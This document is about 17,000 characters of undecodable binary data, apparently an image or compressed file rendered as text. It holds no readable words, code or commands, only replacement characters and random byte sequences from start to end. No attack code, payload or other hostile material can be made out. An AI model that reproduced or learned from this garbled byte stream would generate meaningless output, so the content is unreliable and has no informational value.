�� �O.��wa3O~'� *.�B%��0��0��)�C��=>2�d���K%[�1[V	�r�¨�H)�x%@��'���HH�2�]-c����%!IYc2(�ϔ]�h�+�OXH�h����W"����!ґ�3fR$d�-��I:�{3,�s1��I�i6|§���F|�F�D�5m-�S�˨$/�ӈ�$��)Iz��\BK���˛�b96��:�T��	䄏�DN��h���O����+�ڤ�);���H�I?Q�G�<�0K�w*@|���8��p�<<��#XS���r�*N��O3Ǽ���h,&�@рxiH���0�5&&�B0����H��A�//|*�""\C��O��Q,�`.�J�Ȍ4� ��Y$Ώ�|�7�ّ+�8�Eᔊ�3�b�H�c�D�=�Mf��h��OD"d�[T�Xs㶔��5ﴌ��%�A��.Z�拕.�$�u�O4
D��G�HD��Y|t�F���(�#�<9)�@ST.ݱE #��(A��*�EJ���ZA)'�+�w���J��J�U0��e�_���eĈ���2���.��X%,�[�-�XLy�@�8]�U]�%[�uL�Y���#'m����|�Z�<Ck���h���K�HF�!_��-yd�GZ]�SOׅ���G���)G�R;�CM��@D����)�Q+���%
��M�s'��P�^,u]�e��$��aI��C��V�P-�87"A߭_��H�T�MdTSz�BC�Rn�P��RLEIo�)�UdD�U]���%w�N��6USS5U�wHUUuU�q��Tm�K�u�L�RaU]��^�L-t6UV-�Q�c�%�PO�hUUw�hWEU�Q�.�RV��5h��V~����2�m�K�e�2V��S0�U��U+4Q��h��j6U�v��JVbe��Fj�uh�e8B���<S��U�yh�Hi�#Z�*�X���-H�h�fU��h ċ�UV�v��V�R�X�Mb9Wa���Z�Dk�fk.Q�j��jh�h��h�H��]ظ�������\�J��P��]��3�OЈ�To-w�J�05Q��j�&n���������a�)Ua�6jF?!r�st��\�xl�&[�6���O�c�3��h���o��h�6lҊ8Mɋ�R�F?�5]M�oږb �R��-����@O�m��U>�S<�Hw3�T�0e�F
����on�d�&d��d�&baa@*�m0�'�fC6b��Qn���]��h�&_?�w�B�7
�IW��>�j���H�[�C$��bd�ؤ�.��4fO�n[Ug�D��&�w�a�UcJ�hN�f�x�Hzpw�d6z��{cV��މ��C���s,��y�`��8��ex�S&�ln6n�+
h�xk&S2�z�gܷd�5��\Zs{����Wx�GjH����c:6��h �`�a�wn�v?��]��}�CX�x�fc��Э-�U�V�}��k�8����2MD���He�Wq��avOW>FE��a�DFC׀�jfz�W}�qkT�gz�WS�7q#x��r�f�p��~�0=ݜ{�V�U��HpK�=Ȇl�W}�*��w�wu7���}`fc7�8�sMd��7&7��F)��~�_�l�uRG;�uu��v+G�i�fl�fؘu!�p����n�QS��u\v9gy\�d�F1UJi�(Ǌ
�}���,�x�s��[�ؾ�h�}�*О|��tj��u��w���iF}�W�tuJ6]+Tmi'S�_iv�gy�Wf��wL�>��/��[FH�e߆k�7]����hN��wxw�7w^ΊHbм��8����Tl�m�����5�h�B!FP��`%w6���37�Ib|��o����t��B�r��s���i�T_Rp�!i�)�\7�`/U�����΢�"=]��B}�(��6 1�r/�a/�d��z*�f�U@ԋ`�E��B�&p�{�d�f�`�3٣%s"V=F��rv?�/�{ظf;B�E]4ԖE݌d�YJ!jU�vF�GQ��lM��rM��ז��VS��'V��L S��r�'e�WX`���%�R�=��.g�vFs�r`o�p=�7�����}({dR���'�o�y�w�T�(��N{���'_��<��z`�����1��8�}��hy�f�,��;��+{b�N�޽�ҹ9�i�L[ �4���9{Ƌ����,:/���e�u�v8)SI�4"�V���S6�Y�-��e�_�9uf�x�Fb�GY��1�(v�ίT}Y���� ��Eu\����`4}�VD0ޭӸf�xT�
�R[�Qa���mV�:4kͽ��#4l=m�?�hf�t0�Fu��֊�EYY�Q��8�w��+Q�+��^a'"l��y���JyZs�M	d�``��;G���M�A.Z��`#ƌ	N��EW��(haU�EEQ�YPŦ9f��V��p��m��f��Sƺwx/�x��f0�
8sTuFN�I~�8O��+A�ۭ�c���d�o[���,}H��An�mn�Ѓ�[�
x+$�4��kְ��z	�N�wz��hSH*?[�t:m��?3Z�N���Un�p��i��T��+,�ճ�t�D��FqK���z�Ks�G~���8`�w2~��k�6�5R�hH��2*�P�/T&���6X��@�z/J�i�@��f��SZ[��v�5H�L�EyDt�eHy����P+j��Kg�ɼ�s+���fj�fiBG$Y����&|!6dC�^��Kd�!D(�ORQ\�����ϣ�h���\P5���ͥ�f�5z�Ik�o¾�A�a�@v�g��T���4$%?���
�g���M�NF�Ia���wKV^�؏?c���pm�۽�$�Z8?�"B�w�$�D�4DcV)�{J%zk�x[���tt���&|!,�\Őz��g�UIeGR�e �4@d�谝�foF�'z�7e���m�RmN�n��a��یmc8Dro�������KlE*x�ᎋr���~�8&�� D�����#\�E�a�NcH7��@V���근�ԍ�T��MlE��Fa�r�8�^��CP���V��6�B(�i�$��Et$9�V��ep��V+�@J�t+�B��c�w�⫁g������/WQ�%?�Q[)�A�ma�m��2��K��r���C�8����w�p�ps{P$?�^[s"���)���<EFw�r;`��1#A��6��#�7��B�"�"��AH/�Q�Z����tO��{&eh�8O�XĶ��Z'�"Y48��i{4O�SI$eH�A��K�Yd��u_��mb���{*�v�:u�������	쉥�؏�~��	e��P4H��k"�2�D(r�B��^�v.���'e`w�t+g��T"�F�C@�e���_L�\3H¯C�Q[�\&�]r�A ��8޸w�raԼڧf�ң4��#To�+�:0"d��(kHQ,��ߖ��&�&�kV�I&z`�t��D��V�&���F'TY$�#?"?Pl����e�Q$B�At�f��m��~kV�Y!e7Q��r�wc�&V"����LyVI?�2�;����2�ަ.f/�Ա�I�t/F�fp�lp�@���3ٰ�M
�Ц���6,���p�]={&�+��`T�w��-�wM�o�FǸ`��j[�%��1��/KT�Ltc-r�BmZa5{a�V�@Y�N�8e��t1�r��fJfy�S�`�e$Et�oHQ,P;:�:P�2�d�6(揰�s�x,�r�e�R�tg4d�5OC	���͆�����ܜ��R���D�A흺ǸN�xFs<X���+C���x^�t^�w��F��B�a��d�,�����
��`���yL*a�I�S-7�`�f
�y|���A���DW[�$��C%��T���������ygɋ��x�wBQ��Bg�f��C)���:�$����P,ia�ϲ�Z�%���Ͳ�~9���K0QXJ�}x�fw�o��m@v�����q����눤��������w��i\��������i-ΐ��j�	�hH*����� ���������A���B�XM؊��N9�	�����iY*��D��o�����}@������j\*L�7����Q$��"%�-�,�Ւ��JK3��hdA_�(������-�; L@\�j��Y���C\��ܔ��nC!�2tpkA�/�`�I�OB��/���0�`m�(=$	��|�@��/��MN8N��6`�*ˤβ�v��%�҃7w}��~dQ�sv�)k.��خU����j�9�\V���%�)��]������T�W����=�VÜ^����8
����P�{�	���`���*a���֝�	��^j
*�mU�1�i�,�[�._��،�ۨ����x�+�B�Xт�/Եݭ�����J�*�@~�c!鋌����HaК���lB�)*��Ep���j������^�W����n�a������JQ����K���Q�͞	���МU�^��%w����֊`��S,��Ȍ���`��2`�����/:��Q��R;M��ѥ��!����)1#b���<�	�;���0�,����Y�c�=����:�nhV.|���c0�h8����3�^(U��O��(�^!.�1�C&C���>����ݩ�K4�؈��0�yL>�R-�^$��)"�\^���>��ޟŧ{�J��@TS�!9@�)���'��NИ�{�:�W+?g	��\��b8���4lU�b4{��w��6����4ZbS��;*��S��Dˋ2r}��؀���o�p#�/EyɌu;"xj8g@Ū�8ŷb�lV�q��4�nwZ�>/�������c�	�/�ea��9%3��\�cn�\�%�n��Vg26��p���ҋmt�j�A0GS�s&?���i����|��gV�4;4{Rvz��l� �
�JV.AIg�z�	�J seЍ��/,-ɣ�b�!�RЈЫ6����Dآ\�����xT��ȉ�LA���Q^tޤ@礂)`w�}����Ѫb�{��
~I��>Q���(�/�7yې,?����!���� Hg�.!G��<�~���:C���������_�_=L˛����@�9�E�DS���N ���і��NM��d�� ~�a��r�����M�B�9�ۘ��%�
4	�I�#��y��x�V.��x�F�(�W�s ��&٦��*s��yԘ�ڄ�C����`̪v��ht�SS��,L�����dH�\A����(�2���2�p4[��wF�r#����0@�Z��Z��k���Z:�x�MzG�M+;���-%� �Za6���J�[Z5�ڼM$I���& ���`��1Hݖ�Z�G`����ە�\á�Y�{
�e���-HNu�jH�J���̬���':\Ω$V��a���D����&�\2���յ.֗�^:n{�� �;h-���-����.�*�8TÝ��_-���b:әVh_��/�]�����d�h*��	B��H�;��A+,�w�!;�5�u�����"��s�sJN6�0Jcѭ�#Q*�/LTA�H�T�$~�_y>�:t8�Dam��-��e(�����SR��M�5�K�d���I�6!eq$c��юT�8o~rT��]��d��BZO��=Z�Y�tU��ynMD@��e�����6���'��@̳*�"��J��X��K0<�g���Wr�"�ƨ����~�~�d1�I���
�Ј�x��h�O��B0U<���&!"{���Q���~���� w9
��m���?�������Q�����&��ߏRH���:��~���)6�Ԇ2�=Q�R���R��$���g�Rm��X�R_@I/���rȗy�F0����4\\��)����cTh4���z׮3J_���)�ϛ���>�N/$K
��&3�Tmӣ�n��5�Ļ5��#���(��ky
C�g~�<5ePvpW-ğD����S&�� �,TlJ0�}~�D�� f����� �����@����]w%�1���ވ-p���m��#���Q���n�d��7$߹+�]Z�ж�Њc1��!u��@ɋ۴I���c��t%:�R��c �q���=�{`6�c�j�XO�ɂ_��v���Ua8S&e�gEWˍ��<�A�fJ��eկ� 	�y2'^De�-�H��KU�q�
\<�����j�Y��^:hqf0��bZ,=2��`�W���2�j��H�x��ߪ����5a�5��z#���z�X6ڠ�wl�fB?3߃O�yo�q
ںq�<l��7�_�}#s�^Ht������d�͇<�Z/�`?�c��ߊ@��ü��o��/ػ�z��ȏ�x�m���>Ψ����i�����j�a_�[O���;�М>	xY��0��H��9��I���ޓ�6��0�
��0��K���\�bk�� �p�(��؏����X	������U�
������*?�� ��`���>�Ϙ����럘,� ��h�� h����� ��z��w�I=�0��@���xN���p����kO� �0_ܙ˸:�PLo+�������፿�>���X�q���^��O��.
��9������?�����`G���
���>�E ���%9����`
�).�%�����x΀%Ь&<����ßL�[[ *8?���cO��B�����M1抱�����d/���ܦU��n�ʈ����$+�^��ȟ���hwj���n@���j��K������J����ۀ@������_`�L���<0�YM��^��[
Ё����m����o{���F�������Yꧯ��A���u�\��5��������� ��`֥���8���
m��
����8Tp��л�¡���R0���(�X���x��X�м�0̸�&1�:�C*�s�����!�ԁ��X�'���5����˱,q�t0��wϦ���h,p[�ͬ��Wߜl.U���-�����a��]=@E�`@��8�2��]����[��l��Ho�-A�y�!�Q�����t;Ԙ�_Q��ߦ�ȋ��	�h��h�.0�ٱ�
��1�Ra@����*W1����E����bA��/����y/�B S!ˁ�p<A�?��k��Ol�KЖ�	���4�]?�
��*���ߧ|�����a��������+�+������ڥ�w������-�{�``�(�� P�������K������S����j����!�a��³:���
�
�੎���<���,)�n*��� ��[_/��,N��\�$���-2��^R"{�#8aȱD��x�GB���J���,����-U���)�Y�$M+�ǶR�<��I!�}gz2'�y��/�"8"��].����(��R���YK��1$�"-���9�k���5�|�#.��ާw��Nr=?��e۬O�&�r��h�7J:�3<Y�ܠ�"t2��B�~���x ����c��h��(�������;�L+�2�Ëb�%������#!���
�"���홍4��SH�H���+>}_����y���>c�ei�3/,>�c/}	8�?��ق&��0���0�	�[a�(  ���8%M��acm�^+s��-���1&��K�]^nm���((��	����]_Ჹ5�5R���h��!�ow)����33<�������#���(B��a�d�����U���c�j#�6�Ŀ7#�Jc-x�4�0����ɬ�o�X1XҴ^3���������8*�B��!3�tz���h�r�፴,��=�4�J�KJ�{��H��k���8��J�J�p��b��4߻H��'o�!	�,�t-����&�qK�+��B�A���Nc�����%�7�̀0�����
~y��0�I#m1I�I��N���@��芻��w��̩�����2�L�H�u.�5R�,-�t�	�$7tM,�@��?�4J ��@�(1�c�#��Ču����2�$���(s�HO$1�D>�-�B/d8D��)�Ԝ�,�3/{�N��+<����99�DI�A�������DD�NAa�3��Xt8�P��JcD��M^C1����D��a�ْ�B/�Fn�DO$0o6�{D$4��-�ˌ"D��S>E2�I䁺�vTG�����/���1��`DZ�U���H��40w?8�1��X�G0��졻�uY��Z�UY��D���[��!��F7�[z�]�%��ō�ϼ�;D��X9��]����O�JY����\��\�H��D\�5Z�uM�X���>��X�X�CX�%m.D���ʳ�5_�5��d*ɥ\�+�ŵi��_�e���5Q�5Q�U_h6%_�	�Ej���>�Q�U���D���U^�S��2�̬+eI��FN�n��J��-�RO�@$�:���h�p@$0N5��>��\1�\�wESuS��b�k�V�Tas0C�]��&!,0����K��0� ��uQ�_���(dH��D�Z0UMب6�T*3�2���R"�[I�it�FN���6W�eDċ�{�ߺcR�i�i3%wŉ��Q��\vDh�j���_��ik�j�i�Fkac1�>"h�=�³��R�E�n��䁸�h2�h�f���k�)h��_HiB��f'�vix��U�LM{jҭV��_�U���ָD9�\�%^hE*ܶV�k�舣؀��V�mN�R�w�S�VO�Wy��"R&�0i�hn9I��	Te^4�kn%o�?��`�V��i�Yn�VbX�W�qTl��V�&QI�?�ǖ ��o�Q�b+Ƌ�6�Kvm��i�Fm�5(�v��iC�3��QD*VU�6C��m�Vo�To�!jM�f�f�$R�m)+��I�V��U�eR6*V^9�fZ�$�Vh9�Qw�mIv��`+�e�2��=	��U�Ƌ�f�����V��L�W�� �Xe��d2�f��2;f0�!��v��w3��y�6*%F!&A,oG76S��<�og��d��m�d�uO���$�8M�ό)6{�6L&x��yVd��k��j�o�F�w­�x�GzV������~�e}�{�����mE}�y�d�w��ka��|k�x�p�m�!�&��W�6a���}��{^-��GE��~��zI�b7kB6-��)�w<��T(>I�j�}������3�/1;9xчp�gk�} Ux��K3u���l�6Z1g���i�d�w���^c p(�d#�e�禼rJ�sr�|�ej�C3Z0��l?'�����yA@���'~AFq�f}�Et�_�YT�*��O`hZb��� ����[��!͗v�v�h�Wd+�Ld��J�����rP��`��t���^���݅|w�twge,�t�B�ճ�s9�'��QzV��˻�bn���s^U'��J4e��	*�v�'x�`0�	y�-�ɊuT�h�{_��k��v���W&~�����f:�{�-ng�Ww�B���c�o�W�"fi%{)�B��WZ"K�.�����f�V�X�#%D
��+b7FU�@v_�&�+��e��|fg�.+j1�'�*f�<�נŜ=j(�j{Ʌ)�]t�y�m� e����p�W�!�AЈ��v�kC�څD�K�*?�6g����Ds\�����݊�ub�20*�@���A�^��TSd��f�jƾ���R� �T�hH>C$F�F�a,J�s��@�E�e�f� -�(�b�6"~NS��wG75CYWaZ�L��Eι)J�t|��T���YD�j!�!�d�x�:u��#��+�9�@U��C^t�sN
�N���||*U�`V�n}��F'�V�wN(�dy$�'"o��s�B<�+�B�/7;R��u�;D��$\'d!g}M�V
�n�̋;�Sv�f�d�8�"�N�t�pf�CD�1�@����&n5h"��B�L �n��n&�<e�:+jV�x�	<��B1�
�MFJ����)%� k�A:7�%�l8y�}g���Qw�b1�x�u��=�����*�*40�B�+�%�U��X,�d��S�
�^�fv�B ��R�*�PD�q��P*��Ƈ	�G�#�K�r\��i'b+f,h���b��1��a�#��8.ǲ�*�@�#�/u�b|�B*�>���&{�L5�f�x8�v�Iu�-���d�? �2"�U���>��A門�6�ub�b7�g������\Jgs:'n|�A�zF*TZ+��7e���z{:;}�4uN�k�qߑw�)gSi��~F�㸿�30�c���B�ug5bn�/��f��bd�xp9?��y���r�>k`��R�t�s��c�e���qw%�'��c��R��H8����.j�Lۤ��)? Z%Z �T���;YSv�kd���@I�5ϖ���ȏ�| ~J׸	�g�B�0�� �*�P�Z�C�?�S�taQd�TJ&�ʬb��d=z9u�M�J WAv�.'��<40�BE~�*�B��>�EZ�ui�bv`7�v �x�w�]��Ku���^n,'D��T��@�>@q|��T%b'M}iL��j�z��v�=��46�.E��Z�jO'�TZ� ��ް�t1W*%r����b7��f��/@��f�x�N��4|��)#��G*�> �@N��*�>�u\�e�^�Ev"Cpw�'Ck�Q<����>��M�J��ڨ-@O��,�/��@�@�x9��>�W֦st�e��Ʃti�|*�_�v\_t6f�>�b|�B*��ZK��s��t l�^em�V�|wR�v�t��j��D���B$b8�)�B'��L5�Z��K�nlE74p"��bJ�<3�m'Bb�
_��d|�@��B+
+t|*E��@|�-t)��u^�ڤ�`Lf7�5���b��n�i����+���P�U"�;tqRy<�V�ta_�`;�RXe;#�t�ef?5~J�v3�a�m�,�rs��Z*�B� �%R"��Z���0�8��hC��-�6u:p24C��$�.��Ȍ��B��w|w|���
�B���X���p��@�:g��؍������>u��1�z�c�+���k�T�W
�tqROd������ޠ>�u|O��k@�bGoڜ{�<�f��dڵ����q����∤��������w�����(
������i��������ͬ���T�넣���I*l���i)m����@|j����*펢��$���O����=@9aH+���+NK����, c]%��DP�"@;��B����F4q��F����|��:Ë�E�]�N7�#�E����O�ᚽ�R�S&l�+;��mR43{&�ʱ� ��"h������SɊp���l'7�����Q��q�e����|`���|=y8U�Ww�����iH�.O�p��m##�c�2D1�e� �
���x��#���MI^���1�`�.��Չo���.S��A�h}�_������0
���X����T	�J�\�?���	�
k�k�|�(�����*�"�ߖ�jM�mU�>�ٴ�om�]0]	ӂ����ډ��Y>��hl��JpU��1�C����Ξ`�z�/��Z/_���/Wե�)�˞.�)�O�궂�����Lڳn~h����.�M.w ��L���^�9���/K�s�.����h�:���o �,��:��IJ���d&��_-k��,%-"����n�'Jb`ƥl����U2#Wr��r�x8V� �:YO�+z��,��lL����v�x(��o��;c� F�s�Ņk�H$��d'�#j��f�oT�E�Qi:f6�_Xɣ��-و������&�saߛV��O�tT"��e�Y�m/[+�$$�؏SQU\;}�Ma텢O�G5���ww��A�+��կ��6����D�bQ;^�j��T��n_��e�R�@K�B��U��;1�ʶ�t��`�������%hs�Ê��ͳJG8�a6%3�fю��nb��Km�T. %R�><�?,ɏ_:�k���Ix�̦I����ܔ�����ue0�'ɚڬx�9��a]pJ_�y}Aܪ�z�m9%�����|,��b�&�ui��2X��A�ݧ�k�ߴ����4Rr���-
z�R��u�&�iJIa�^4�e�	w��^w�8?aX�B�����tLc^㉋���%m�ݒ��� wa�����_?��������� ��ڍȗJ��o��L��Kِ����rd$�;=��5¦0{Վ�8���H|	��1�>ʟ$��@=V����薕a��I'��ݛU<NeQC��!\���Lʟ=0���ِ�b mb�h��*n��Q���IQ��ޔ�,,0�M��0t��	A�6\PH�
6����m��n����>Z�����x�����5�����w�p;�V��J��n�Q�^M���;�f쮻�'����
0 �O�~[��!��	C_�����±AxD�.lD�NF*!y.���Ʊ��
��\�U�����,�}ߘcN�3=O	������R\�F,��֠��̺�����~���y�l����L*%9p����4�2i+�-�If�v��]��*v��J��/��<���������b��Z�P_�@�a�nj��K�ֵ���Jr]]V�'�J��I�w:
�0E�����h=�k�V�oOod��y����\>�<��㭱�*D~ P�����Ze����R�N,�-o�!�H;��(E��1��Ĥ	o��U�.���8��������6Z�aȊH�U�A��ٌ��i������e��IE���0��M�Iʼ����)-�,�s#�X~O�:��>�>���#kc�Пh��H����e�8�B��9`�԰�>��	�����N��Tk�K��_ނ�}	�)b�'o�֓&�w�v=�$�CX.�Ov�#���i?2O�V���j�+�4N���_D����ٶ���ڊ��(N�Ӡ�>�q�=K�V��� R��8��x�҇\��� L����Mm�}���.H����K^��!�5���Ö�]���*��! "����\W,�|	��h�EqA{��X�PJ:� ��ٖg�¬�#A#]��&6�&x�e�O�>�Eğ=���NϺ�13�_����sԿ\�TA��h���]�{���e����sS�w�ʝ.(.ܢ>�%�$ԉ���
���;&DFv�S)el0Oe�#��_��)���o��=��c��S�?*%�$L�Zf���<@�f%#b��*q����B2�|��±��x�ߧ���o��91�A�;[(�A �\7:�W�%ڬ�;ofdG�0ıRA�譫±�j�Y�t�?�!��5 �x�Hn���B_ol��q�V}�?�-io7��	��o(}��r�,<�$E;C�o@�[���0�*Y��fe%���)2vZ�wIɜin�^���{$Cިj9���n�wlc�c�_*cʞP揕9Q��/��[��L�D��S�G���ɋ���=�����N��ȶ
ߐ ف��_��ɨ�SK��{���n�/,ی(ı���X�=�Ǟ�1��=X���#�݋�y����|;�O��K�N�;��>�0��X��0�� ��=��7]
5oõ����|.�}>��Zj���*������� �s���0����튻(��_�t���Ժ���w���м��Ĥ��z���:���8�{o�2�������l���Ͷ�݄;�x�ް�<P����B����	��n�R\�J0�$���-�� ��������k6@�h>�\�Ћ��\y��;�&��I�������߷�0�Tn�U��$ ���]Ij��|��>���(��"ڊa��,s`�x�z0�ڒ�K���왵/����Q�:�.����%(�v. Z��D�屍�0������Gwo�>�
W��=�y���@σ��}����f�h����Q� ��;Ox������ϣi��г�;@��K�����d)�׿�R��,�5�y���"��ڐ�����a�@]P����ĉ��K�^0���NPŭ����4���~� Q��)���A�����X �ҡC���}���Q��1i0��`&�ㄡ�3���`���mӄA�\�����X�.�����
(Nw��G�ě��=��H�ѭQ�ZQ���
�!1�X���Ɍ�h��� ���=m�=��^V�)���)�<�%�I�[��lw[��(��9�\�L�����0�o΁�1��Qӈ���ދB�X��
]0*a��i��M��B��;1���`��Q�ڨ�>O�0���x�����M��˩����Q�Q������݃� ��~�2vp.`���i��\ ���wz�-�Ӆ��2��^ʀ@���������h�I�������[��8�j (����/���շ_+̨�P-u ,Y�����b�d��iɢ$O��ȋ�x��!����)yQ�^:��>�[p�9J��]��r���";ћ���9��h�:(5H�=�׫̓18���X#�&�[8Z��+z�-�[����(E1�K�.�8ǒ����$��l+Q�R,�!)�.'a�������@����W��Kw8ϭ�y?9!/������:V���$�c�@""�Ӳ��$��p'����C�v_�E�
	B�r������1�)����&�?���b�&h�8((��������<�ւ$i�>�]$6��"%�c���,�9V܃:h�碎zB�|����
3<�>��ȋeKg��@"%��1{>�ۄ1�9X�I(��%y0�%X3� +�j' o����1{�vP��2&�>�Xe[��S�%�2�i�ʨ=��.�(�4wx�#�:��8���z� {Q0ϛ2��2�a�3�:"`4Ρa��#��YZ�+b)�S�0���=��-��SH8X3Ҡ(<^1Al%��"+�&�d��]�2#0+ ?�5�ؑ��Ӟ���7C��ۊn<#4@�`C�J[$AK����� R��k�h��xM�4�����Aާ�Q��2)��ܑ ���L�K��0���"Mi5��؂)JC>���t-�4��7� ���Q�4B-����D)�������@�~�o�Mws<�O
b�r�v�5�A٘9����o4#�'X�y�M�B����O�@:&dM��1�hK�\$����DL���8h����X(�B�B����S�`MD�DM\�*8t��ç�O��T����ǟ(q�,/�F���J�_~�Fd�~�Hq��S���.��A���/�2EiQ�����D�T�#�DCF�UX̨�b��FrTI�Ԯ��K;��{DșY���4�OE3����X�cId�7�mXgw�k�Y�D��(�TI*!#=QL�;T�6�)���F��X{�O��'`TX��]p�]�/Fv2��(]O ^@�t#��}ÌQ�SD��*4�x^�X/�2�_�E6��]�]�H6~�!���f�%���^p�\�E��EH�2���K�e^�y^_Ч�P��]�EQ�eQ�����c�}Ē��@z���Z���e�O��ň�Q��QU_��]&^SuS�\�Y9����^յ�^I�XZJ�0�S0�SP�3{Z���;w[Uh%#�PLeQ{Q��\��-Z�C�{�d�V��U^�S�]5W>uNU�T�V��J�h��V�&2��fS���_T�&UJ^�oc�QWs�Q8��V�ƌ�V�j՗��jمj��jE�T$S�-#]|%#���kI���/��D��Fi=��`#\�U��F"��V!Ij��V�l}ɴJU^"d�#bT�6�[�p%\N�l�ְ��lт*�F��vl�6j��o�f��"fU#�Y�� �Ō��@u;�^3���&U�w�*����S��[�fV���VQ{�jzL��@��CO󀨀vl_bǭ�ц�WQ`^�nꈀ��n�hk�b�Sş�cڴj�Fc�ad�o��Y����5lH���RӇ�'�e<�h�teiIn�>���Ƌ<n�%eB6lBVna*tsV+S��&�ڶo����N"n]E��e؈f�v�Zes�m��f�&���x��A�((	i�:g6l��\�rd��\�c��U'�SƂ�hg6K���Q�zRn<�E`�|fA-!�wRg�Ύ.����7oG�b��1��Q����x�fg=�X8�|�Yn�'x��y#t?�(�ۀ�Wo�F_�t}�W3�T��~>�Q��|�X|�g�|�7�:eeT6Uؗ}�c�'\fO,u��l=�df��f���D�g�����fi�1հ��|9v~w��X�|�'cw~��-sc�x��8�x;�T����I��s5�1�pH�Wg �73C~��q�װ��̦��'-�Ȋ6�f��r8|��@#\*'n�8p��2�@}w�|b�6�GZ�����m't��v7�1`�&v�ǂ��2,�ޕ�ݐ�_��p��*C�'G�;|��8�u0�Wn#��w7y`�t�xDG4'�w���7zp��}hf�w�W�m�n�?�j�oG~C�x�Tq�g���0�;�yg�{��}-��z����Xv�z\'3�o�6�*to7y��vP!n2��D�x�/%1B�P�L�Gt��x���Cul���/��/D7p��2�)3o��x�q��S��c*Gn�7wB�{b��w�}�$���k�yx� ��+�W$��P�O�x8fqiFn�7^W+D�Ed�^[c��F�(�#rl�������������ڐ^�hVo��z���'z�'q1Vq\��1.X�Nt��in�,�g�_���jQGj;�N �?hG��P,��`� ���@�cc�r�wp�v�UMq'�Bf��Q�_P�p-F�}�tl:}C�N���owg1�x��OX�R�}\t.�5$wz�wX�v�I�����~�onU�z�vdv`wgsg�zO���T��L
�f;Ti�k��x��f�v��+>9�`n���g7~mv�Rq�zV�p���B.֢QD�ta�h?�Q�6g>���bo���2L��}���u�E,.��wV
�ǀ
�t���[��
�n
�E2%i�Ko\q�W�xO;���R*>-=4�Ic_�� ��J��2�P�*��c��zO�0��w�e�:�_?5�祎J�*;Fy|�ܗ��u�?�I�vt$%��v�{D%ݽW,�eOG���z���w_X�d���]ŉ�Uw�֧|�ڞN;έћ�����i�dzMB���I��pl��W�B�h��P�Qiq6jRGm���5b������V����Ί�튶V�{�[ ��xNgk�Ng��{3�*���R'��e]�pw�5�U<�%�j����C�]B�j�G�;�r�Vq�zwg�7@�bk���gGW��P��k�G��[�������|��MXM738�S"�0���������{�d`��t�Ezq�UQAR�e$w%Rw�ZY�����-�-����3�V_��-�z�hk�^`Y7g�0z�Xq�83�(��]AR���!��U<�%�Rbf	�]T"��%��e��i�"\�lz��u���f\Ft=&`O�c��k�UT�%�!��U<�%�.u�4D��W7�dd� �m�]T2%:���z2V1���g`\�n��e��qu�7����H]�Fd���}v��cFcĳ �[�e�߂T�la�5�Jc�<%[�۹t�6��zWg�7g����Hw΁l��	���D]��F@��BN<�`]W�Yz�jU����:�z��c��4�f`��t�i'E�@0-�z?J{�1xF�%�c$�Q	�c@  d	9d�7�^UP+��rD�`�F�;i:�rPak8�*�H��mn����G�R�#��[E�[�%�r�6%�2r2vz�Xr'-NGv�vgvIv�6���%�4�A���Zĸ3�� @~��L���-��]�T6&Z��Y��g��z����F�L/)}����w�Jſ���P�D ��Bn�e���s`��c1�z���D��z�7U�EX�ب�3[܆ձB�`�	��B�^*��GD��pc��a��*;Fyf�$zvc��zwi~�['T:@��c�c!��^�%��-��j��Z|���z�zM��t�Ez�Ex_tB�Tx��D�#����E��@n��Т�В�#!�z�t�z�g���a�Ex;>�#s :��d	�*�UT�e	��joc�Fn��th�z��t��c%�xwWQ��:t?�R�e���F;��BԴ�[�LB~hIea$wz:c�緼�zd�1��G]��Zrc��v:�E<�@X	E ݥ�Bnfzc�f��Cr��z���$q�$q1�x�FS�֨$�J�$�w:S*�LbC,:�a-3�8��S�z�zMWԷ�D�a�F�*�H��B$6���,f�_�%���Pr@��hT�mТa4&e��e��z| i���J��fU�&��uBc�[E�[@m�_�^��Е^���;˳H�83�}|}��w/dc�uglFX��[!�C ���B�RB.h6V*f����`N�c��t`�w�zPQ�xɪ&�F�5!JX�@X�K �aBn���a�VTAߒj8na
���k�zM���c��q��0�y'�]TE�]_�YܥY��^�����pSB%ݕ��hВ��|t|Nw167t��1�4@X-翕^��[��m�@�T�}h�%��j��UP+�*ݎ*;�{�(X��y�j�W�7c%�����q����鈤��������w�����DH�(��� ��K
ʎ�I�+*ͬЪ̱�(J���Hx��A���0H�	��2� !)n֮�X1�ɓ����q�N���Y:��L��%���Y"����@�i^/����¾�]+�%��íc���B��;����bea�`�=�E��=(ɔ�Y�NB>$k.�����"�L����3+%o��X��[f����x��.����|�=�+@��V�9@�˴�(���K>��LL�x�F��ށ�<�3.�PPc����w�Y��/��# r��xi�?�%��#Zr]�v9{�1��ϛ�"a<��V%�O��%�ћa��9=׍�h���셜^�5a?��u}�Ո]]U�Ua݈؄�	j�I��
��j ���P��I�@�ݞ�D��[��պ%���f|���	�k���� _��e��Mu��ĝ/�����8��(��9�m��q=-A͐�۳&-� �ƞWϮ��vA�_��N�����m.�~����V�Li�����x�*��Jw!���	����	#=.��H--����l�j�� ��]"&�^�
��)G�ݣ-*�R �?��_M����|J���ӌ�en�"��q�=Nѳ�!,���C�&.m����p[��x8H����q��kcQ�+�� '��bg2 �P��ג�0/��&骄�&8;�~b�� ���˳�60�T�>ލ��Ģ��x0~���݈� ˖�:M{v��@��c{)�&���/��#0k��+Q� #fЫc�4��ט��wS"_8�|�����R�`�S����I�q!�	Y^?<MrPXee�#��˲��HՍZ�!��D0k�$��H�jS(e�����a�����"���ָ�UۉX˦�𛓁�X5��7Ջ&s]C�u�Q���6j������+T���xq}��$��yq*p���a�\iF�64�)�F�S�{!�A��h֌��x���rk���3�x�A�����.%G�v��������*
�<&�s5x��p�T�mm��֚wH{��Ue����Vx����	���Ш��%�ڔ0K��������n@3+��G�ꄰ������
 :��2��#� ��	> �]P���+�(��+���r��@{�d��Ơ:��O��ħ�c�/��K%Y�O�UP�6=$��̒օ�������|��'H����'	�Ī��bi�� )W��H�E0�O���?�2v��ĔD|@M�PH���:\����;�:j�:ۮL��$)���0+!���)�0�^:;�)���Z�Бw�{a��X��b��<��J�Q�	R1��N��c����ȿr�麍�{�;�[F������Y�(��o�����=�kM�+�=�"�O���MEFP2�B�)��XIj�Y����mM�[��myVX
4��)�4����ʇ�c8��,L
